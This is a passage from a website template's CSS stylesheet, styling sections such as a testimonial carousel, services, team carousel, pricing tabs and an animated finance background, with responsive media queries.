  color: #222222;
  margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: -5px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
  font-size: 18px;
  color: #999;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
    font-size: 15px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.left,
.testimonial-two-section #testimonial-carousel .carousel-control.right {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  width: 47px;
  height: 47px;
  line-height: 47px;
  background-color: #32acbc;
  text-align: center;
  background-image: none;
  opacity: 1;
  text-shadow: none;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.testimonial-two-section #testimonial-carousel .carousel-control.left:hover,
.testimonial-two-section #testimonial-carousel .carousel-control.right:hover {
  background-color: #092a48;
}

@media only screen and (max-width: 767px) {

  .testimonial-two-section #testimonial-carousel .carousel-control.left,
  .testimonial-two-section #testimonial-carousel .carousel-control.right {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.left {
  left: -52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-control.left {
    left: -32px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.right {
  right: -52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-control.right {
    right: -32px;
  }
}

/* =========================================================
        Boost-Section STYLE 
============================================================ */
.boost-section {
  position: relative;
  z-index: 5;
}

@media only screen and (max-width: 991px) {
  .boost-section {
    margin-top: 0;
    padding: 80px 0 50px;
  }
}

@media only screen and (max-width: 767px) {
  .boost-section {
    padding: 60px 0 40px;
    display: flex;
  }
}

.boost-section .boost-wrapper {
  position: relative;
  overflow: hidden;
}

@media only screen and (max-width: 991px) {
  .boost-section .boost-wrapper {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .boost-section .boost-wrapper {
    flex: 1;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper {
    margin-bottom: 30px;
  }
}

.boost-section .boost-wrapper:hover .boost-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  padding: 45px 35px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper:hover .boost-content {
    padding: 25px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper:hover .boost-content {
    padding: 25px 20px;
  }
}

.boost-section .boost-wrapper img {
  width: 100%;
}

.boost-section .boost-wrapper .boost-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(9, 42, 72, 0.92);
  padding: 15px 35px 45px 35px;
  -webkit-transform: translateY(75%);
  -moz-transform: translateY(75%);
  -ms-transform: translateY(75%);
  -o-transform: translateY(75%);
  transform: translateY(75%);
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content {
    padding: 15px 20px 45px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content {
    padding: 15px 20px 45px 20px;
  }
}

.boost-section .boost-wrapper .boost-content .icon {
  float: left;
}

.boost-section .boost-wrapper .boost-content .icon img {
  width: auto;
  vertical-align: -webkit-baseline-middle;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .icon img {
    width: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .icon img {
    width: 25px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content {
  margin-left: 65px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 40px;
  }
}

@media only screen and (max-width: 991px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 40px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content h4 {
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 14px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 4px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 25px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content p {
  color: #FFFFFF;
  margin-bottom: 25px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content p {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content p {
    margin-bottom: 15px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content .link {
  font-weight: 600;
}

.boost-section .boost-wrapper .boost-content .wrapper-content .link:hover {
  color: #FFFFFF;
}

/* =========================================================
        Service-Section STYLE 
============================================================ */
.service-section {
  background-color: #092a48;
}

.service-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 479px) {
  .service-section .section-title {
    margin-bottom: 20px;
  }
}

.service-section .section-title h2 {
  color: #FFFFFF;
}

.service-section .first-row {
  margin-bottom: 45px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .service-section .first-row {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 991px) {
  .service-section .first-row {
    margin-bottom: 0;
  }
}

.service-section .service-wrapper {
  position: relative;
  padding: 40px 40px;
  border-radius: 5px;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .service-section .service-wrapper {
    padding: 40px 15px;
  }
}

@media only screen and (max-width: 991px) {
  .service-section .service-wrapper {
    padding: 40px 20px;
  }
}

@media only screen and (max-width: 767px) {
  .service-section .service-wrapper {
    padding: 20px 20px;
  }
}

.service-section .service-wrapper:hover {
  /*background-color: $white;*/
}

.service-section .service-wrapper:hover .wrapper-content h3 a {
  color: #002e5b;
}

.service-section .service-wrapper:hover .wrapper-content h3 a:hover {
  color: #32acbc;
}

.service-section .service-wrapper:hover .hover .hover-one,
.service-section .service-wrapper:hover .hover .hover-two,
.service-section .service-wrapper:hover .hover .hover-three,
.service-section .service-wrapper:hover .hover .hover-four {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.service-section .service-wrapper i {
  position: relative;
  font-size: 24px;
  color: #32acbc;
  float: left;
  z-index: 5;
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper i {
    font-size: 20px;
  }
}

.service-section .service-wrapper .wrapper-content {
  position: relative;
  margin-left: 43px;
  z-index: 5;
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper .wrapper-content {
    margin-left: 30px;
  }
}

.service-section .service-wrapper .wrapper-content h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 9px;
}

@media only screen and (max-width: 767px) {
  .service-section .service-wrapper .wrapper-content h3 {
    font-size: 22px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.service-section .service-wrapper .wrapper-content h3 a {
  color: #FFFFFF;
}

.service-section .service-wrapper .wrapper-content h3 a:hover {
  color: #32acbc;
}

.service-section .service-wrapper .wrapper-content p {
  color: #9a9a9a;
  margin-bottom: 0;
}

.service-section .service-wrapper .hover .hover-one,
.service-section .service-wrapper .hover .hover-two,
.service-section .service-wrapper .hover .hover-three,
.service-section .service-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #FFFFFF;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.service-section .service-wrapper .hover .hover-one {
  top: 0;
  border-radius: 5px 5px 0 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.service-section .service-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.service-section .service-wrapper .hover .hover-three {
  top: 50%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.service-section .service-wrapper .hover .hover-four {
  top: 75%;
  border-radius: 0 0 5px 5px;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

/* =========================================================
        Team-Section STYLE 
============================================================ */
.team-section .section-title {
  margin-bottom: 80px;
}

@media only screen and (max-width: 479px) {
  .team-section .section-title {
    margin-bottom: 40px;
  }
}

.team-section .section-title .border {
  right: auto;
}

.team-section .team-carousel {
  position: relative;
}

.team-section .team-carousel .team-wrapper .caption {
  position: relative;
}

.team-section .team-carousel .team-wrapper .caption:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li {
  opacity: 1;
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(1) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(2) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(3) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(9, 42, 72, 0.75);
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(1, 0.5);
  -moz-transform: scale(1, 0.5);
  -ms-transform: scale(1, 0.5);
  -o-transform: scale(1, 0.5);
  transform: scale(1, 0.5);
}

.team-section .team-carousel .team-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin-top: -8px;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(1) {
  transform: translateY(10px);
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(2) {
  transform: translateY(20px);
  transition-delay: .1s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(3) {
  transform: translateY(40px);
  transition-delay: .2s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:last-child {
  margin-right: 0;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li i {
  font-size: 24px;
  color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li i:hover {
  color: #32acbc;
}

.team-section .team-carousel .team-wrapper .contact-wrapper {
  margin-top: 20px;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: -4px;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 a {
  color: #222222;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 a:hover {
  color: #32acbc;
}

.team-section .team-carousel .team-wrapper .contact-wrapper .position {
  font-size: 14px;
  font-weight: 500;
  color: #999999;
}

.team-section .team-carousel .team-wrapper .contact-wrapper p {
  color: #6a6a6a;
  margin: 10px 0 0;
}

.team-section .team-carousel .owl-nav {
  position: absolute;
  top: -113px;
  right: 0;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .team-section .team-carousel .owl-nav {
    top: -68px;
  }
}

.team-section .team-carousel .owl-nav .owl-prev,
.team-section .team-carousel .owl-nav .owl-next {
  background: #32acbc;
  border-radius: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  padding: 0;
  margin: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .owl-nav .owl-prev:hover,
.team-section .team-carousel .owl-nav .owl-next:hover {
  background: #092a48;
}

.team-section .team-carousel .owl-nav .owl-prev i,
.team-section .team-carousel .owl-nav .owl-next i {
  font-size: 11px;
}

.team-section .team-carousel .owl-nav .owl-prev {
  margin-right: 3px;
}

.team-section .link {
  margin-top: 90px;
}

@media only screen and (max-width: 991px) {
  .team-section .link {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .team-section .link {
    margin-top: 40px;
  }
}

.team-section .link .btn {
  padding: 10px 36px;
}

@media only screen and (max-width: 479px) {
  .team-section .link .btn {
    padding: 8px 30px;
  }
}

/* =========================================================
        Thinking-Section STYLE 
============================================================ */
.thinking-section .thinking-content h3 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 42px;
  color: #333333;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 1200px) {
  .thinking-section .thinking-content h3 {
    font-size: 33px;
  }
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content h3 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .thinking-section .thinking-content h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

.thinking-section .thinking-content h3::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 185px;
  height: 1px;
  background-color: #32acbc;
}

.thinking-section .thinking-content p {
  color: #6a6a6a;
  margin-bottom: 50px;
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content p {
    margin-bottom: 30px;
  }
}

.thinking-section .thinking-content .btn {
  padding: 10px 25px;
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content .btn {
    padding: 10px 20px;
  }
}

@media only screen and (max-width: 767px) {
  .thinking-section .thinking-content .btn {
    font-size: 14px;
    padding: 8px 15px;
  }
}

.thinking-section .thinking-content .btn a {
  color: #FFFFFF;
}

.thinking-section .caption img {
  max-width: 100%;
  margin-top: -45px;
}

@media only screen and (max-width: 1200px) {
  .thinking-section .caption img {
    margin-top: 0;
  }
}

/* =========================================================
        Secure-Section STYLE 
============================================================ */
.secure-section {
  background: url(../images/secure-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 80px 0;
}

@media only screen and (max-width: 1200px) {
  .secure-section {
    text-align: center;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section {
    padding: 60px 0;
  }
}

.secure-section h2 {
  font-size: 36px;
  font-weight: 600;
  line-height: 48px;
  color: #FFFFFF;
  display: inline-block;
  margin-bottom: 0;
}

@media only screen and (max-width: 1200px) {
  .secure-section h2 {
    display: block;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section h2 {
    font-size: 30px;
    line-height: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .secure-section h2 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .secure-section h2 {
    font-size: 20px;
    line-height: 30px;
  }
}

.secure-section .btn {
  padding: 10px 31px;
}

.secure-section .btn:hover {
  background-color: #092a48;
}

.secure-section .btn a {
  color: #FFFFFF;
}

.secure-section .btn::before {
  display: none;
}

@media only screen and (max-width: 1200px) {
  .secure-section .btn {
    float: none !important;
    margin-top: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section .btn {
    margin-top: 20px;
    padding: 8px 25px;
  }
}

@media only screen and (max-width: 767px) {
  .secure-section .btn {
    font-size: 14px;
    margin-top: 20px;
    padding: 6px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .secure-section .btn {
    font-size: 12px;
    margin-top: 15px;
    padding: 5px 15px;
  }
}

/* =========================================================
        Pricing-Section STYLE 
============================================================ */
.pricing-section .section-title {
  margin-bottom: 18px;
}

.pricing-section .priceing-wrapper {
  text-align: center;
}

.pricing-section .priceing-wrapper .nav-tabs {
  border: 1px solid #32acbc;
  border-radius: 5px;
  display: inline-block;
  margin-bottom: 75px;
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .nav-tabs {
    margin-bottom: 50px;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li {
  font-size: 16px;
  font-weight: 600;
  float: none;
  display: inline-block;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li {
    display: block;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li.active {
  background-color: #32acbc;
}

.pricing-section .priceing-wrapper .nav-tabs li.active a {
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .nav-tabs li:first-child {
  border-radius: 5px 0 0 5px;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li:first-child {
    border-radius: 5px 5px 0 0;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li:last-child {
  border-radius: 0 5px 5px 0;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li:last-child {
    border-radius: 0 0 5px 5px;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li a {
  color: #32acbc;
  background-color: transparent;
  padding: 14px 78px;
  border: 0;
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 12px 60px;
  }
}

@media only screen and (max-width: 479px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 10px 50px;
  }
}

@media only screen and (max-width: 390px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 6px 30px;
  }
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
  border-radius: 5px;
}

@media only screen and (max-width: 991px) {
  .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
    margin-bottom: 30px;
  }
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header {
  position: relative;
  background-color: #092a48;
  border-radius: 5px 5px 0 0;
  padding: 45px 0;
  overflow: hidden;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .discount {
  position: absolute;
  top: 12px;
  right: -32px;
  font-size: 14px;
  text-transform: uppercase;
  color: #FFFFFF;
  background-color: #fd3e03;
  padding: 0 30px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .promotion {
  font-size: 24px;
  font-weight: 600;
  line-height: 27px;
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate {
  padding: 22px 0;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate sup {
  font-size: 20px;
  font-weight: 600;
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate .price {
  font-size: 48px;
  font-weight: 600;
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign {
  font-size: 16px;
  padding: 7px 55px;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign::before {
  display: none;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign:hover {
  color: #092a48;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom {
  box-shadow: 0 10px 10px #e8e8e8;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail {
  margin: 38px 0 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #d9d9d9;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li {
  font-size: 14px;
  color: #6a6a6a;
  margin-bottom: 18px;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li:last-child {
  margin-bottom: 0;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li i {
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings {
  font-size: 14px;
  line-height: 58px;
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings .bold {
  font-size: 18px;
  font-weight: 600;
}

/* =========================================================
        Working-Section STYLE 
============================================================ */
.working-section .section-title {
  margin-bottom: 73px;
}

@media only screen and (max-width: 767px) {
  .working-section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .section-title {
    margin-bottom: 30px;
  }
}

.working-section .section-wrapper .wrapper-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #333333;
  margin-bottom: 28px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content h4 {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .wrapper-content h4 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }
}

.working-section .section-wrapper .wrapper-content p {
  line-height: 25px;
  margin-bottom: 28px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content p {
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .section-wrapper .wrapper-content p {
    margin-bottom: 0;
  }
}

.working-section .section-wrapper .wrapper-content .btn {
  border-radius: 25px;
  margin-top: 22px;
  padding: 9px 38px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content .btn {
    padding: 8px 25px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .wrapper-content .btn {
    font-size: 14px;
    padding: 7px 15px;
  }
}

.working-section .section-wrapper .video-wrapper {
  margin-left: 60px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .video-wrapper {
    margin: 50px 0 0;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .video-wrapper {
    margin: 30px 0 0;
  }
}

.working-section .section-wrapper .video-wrapper video {
  width: 100%;
}

.working-section .working-wrapper .wrapper-content p {
  font-size: 18px;
  line-height: 30px;
  color: #999999;
}

.working-section .working-wrapper .wrapper-content p strong {
  font-size: 30px;
  letter-spacing: 1px;
  color: #333333;
}

.working-section .working-wrapper .wrapper-content h4 {
  color: #0d1d36;
}

.working-section .working-wrapper .wrapper-content .btn {
  margin-top: 22px;
  color: #FFFFFF;
  background-color: #0d1d36;
}

.working-section .working-wrapper .wrapper-content .btn:hover {
  background-color: #32acbc;
}

@media only screen and (max-width: 991px) {
  .working-section .working-wrapper .wrapper-content {
    margin-bottom: 80px;
  }
}

.working-section .working-wrapper #working-carousel {
  overflow: hidden;
}

.working-section .working-wrapper #working-carousel .carousel-inner img {
  width: 100%;
}

.working-section .working-wrapper #working-carousel:hover .carousel-control.left {
  transform: translateX(20px);
}

.working-section .working-wrapper #working-carousel:hover .carousel-control.right {
  transform: translateX(-20px);
}

.working-section .working-wrapper #working-carousel .carousel-control.left {
  transform: translateX(-50px);
}

.working-section .working-wrapper #working-carousel .carousel-control.right {
  transform: translateX(50px);
}

.working-section .working-wrapper #working-carousel .carousel-control.left,
.working-section .working-wrapper #working-carousel .carousel-control.right {
  top: 50%;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  background-image: none;
  text-shadow: none;
  opacity: 1;
}

.working-section .working-wrapper #working-carousel .carousel-control.left i,
.working-section .working-wrapper #working-carousel .carousel-control.right i {
  font-size: 25px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #0d1d36;
  border-radius: 50%;
  background-color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.working-section .working-wrapper #working-carousel .carousel-control.left i:hover,
.working-section .working-wrapper #working-carousel .carousel-control.right i:hover {
  color: #FFFFFF;
  background-color: #0d1d36;
}

.working-section .working-section-two h2 {
  position: relative;
  margin-bottom: 53px;
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two h2 {
    margin-bottom: 10px;
    font-size: 30px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .working-section .working-section-two h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

.working-section .working-section-two h2::before {
  content: "";
  position: absolute;
  width: 80px;
  height: 2px;
  right: 21px;
  bottom: 7px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .working-section .working-section-two h2::before {
    display: none;
  }
}

.working-section .working-section-two p {
  font-size: 20px;
  line-height: 30px;
  color: #999999;
}

@media only screen and (max-width: 991px) {
  .working-section .working-section-two p {
    margin-bottom: 50px;
    font-size: 18px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two p {
    margin-bottom: 50px;
    font-size: 18px;
  }
}

.working-section .working-section-two .wrapper-content img {
  width: 100%;
}

.working-section .working-section-two .wrapper-content h3 {
  position: relative;
  font-size: 24px;
  line-height: 36px;
  border-bottom: 2px solid #d8d8d8;
  margin: 22px 0;
  padding-bottom: 22px;
}

.working-section .working-section-two .wrapper-content h3::before {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  left: 0;
  bottom: -2px;
  background-color: #32acbc;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 768px) and (max-width: 991px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
  }
}

.working-section .working-section-two .wrapper-content:hover h3::before {
  width: 100%;
}

.working-section .working-section-two .wrapper-content .link {
  font-size: 17px;
  font-weight: 700;
}

.working-section .working-section-two .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two .wrapper-content .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two .wrapper-content {
    margin-bottom: 50px;
  }
}

.working-section .working-section-two .first-part {
  margin-bottom: 40px;
}

/* =========================================================
        Finance-Section STYLE 
============================================================ */
.finance-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .finance-section .section-title {
    margin-bottom: 40px;
  }
}

.finance-section .finance-wrapper {
  position: relative;
  padding: 50px 0 65px;
  overflow: hidden;
}

@media only screen and (max-width: 991px) {
  .finance-section .finance-wrapper {
    padding-bottom: 80px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper {
    padding-bottom: 50px;
  }
}

.finance-section .finance-wrapper.wrapper-one::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/f-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper.wrapper-two::before {
